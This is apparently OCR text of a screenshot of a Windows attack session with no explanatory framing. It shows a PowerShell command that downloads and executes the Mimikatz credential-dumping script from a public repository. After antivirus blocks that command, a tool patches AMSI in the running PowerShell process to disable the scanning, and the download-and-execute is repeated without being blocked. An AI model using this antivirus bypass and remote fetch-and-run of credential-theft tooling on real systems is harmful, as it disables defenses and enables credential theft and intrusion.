 Administrator: Command Prompt - powershell
C:\Users\Administrator>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Administrator> IEX (New-Object Net.Webclient).downloadstring("https://r
aw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1")
At line:1 char:1
+ IEX (New-Object Net.Webclient).downloadstring("https://raw.githubuser ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus
software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordExcep
tion
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> $pid
5512
PS C:\Users\Administrator> IEX (New-Object Net.Webclient).downloadstring("https://r
aw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1")
PS C:\Users\Administrator> Invoke-Mimi_
Administrator: Command Prompt
C:\Users\Administrator\Desktop>AmsiOpenSession.exe 5512
[+] The Patch : 0000000000000075
[+] AMSI patched !!
C:\Users\Administrator\Desktop>
Activate Windows
Go to Settings to activate Windows.